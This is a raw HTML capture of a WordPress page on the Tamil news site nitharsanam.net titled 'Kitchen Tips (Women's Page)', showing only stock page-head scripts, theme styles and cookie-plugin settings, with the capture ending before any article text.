

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/249350/news/249350.html
body_size: 27388
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>கிச்சன் டிப்ஸ்!! (மகளிர் பக்கம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; கிச்சன் டிப்ஸ்!! (மகளிர் பக்கம்) Comments Feed" href="https://www.nitharsanam.net/249350/news/249350.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/249350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/249350/news/249350.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=249350' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F249350%2Fnews%2F249350.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F249350%2Fnews%2F249350.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-249350 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">30 December 2025</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

